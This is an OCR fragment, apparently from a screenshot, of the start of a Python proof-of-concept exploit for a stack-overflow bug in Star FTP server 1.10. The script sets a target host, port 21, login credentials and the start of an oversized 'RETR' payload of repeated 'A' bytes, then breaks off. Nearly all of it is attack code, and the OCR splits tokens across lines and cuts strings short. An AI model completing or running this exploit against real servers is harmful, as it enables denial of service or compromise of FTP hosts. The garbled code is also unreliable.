
# Star FTP server 1.10
# Bug type: stack overflow
# Found by Necro <neco * ihack.pl>
from
 socket 
import
*
from
 sys 
import
 exit

print
'\n[*] Star FTP server 1.10 
print
'[*] Bug found by Necro <nec
host 
=
'127.0.0.1'
port 
=
21
username 
=
'necro'
password 
=
'dupa'
evil 
=
'RETR'
+
'\x20'
+
'\x41'
*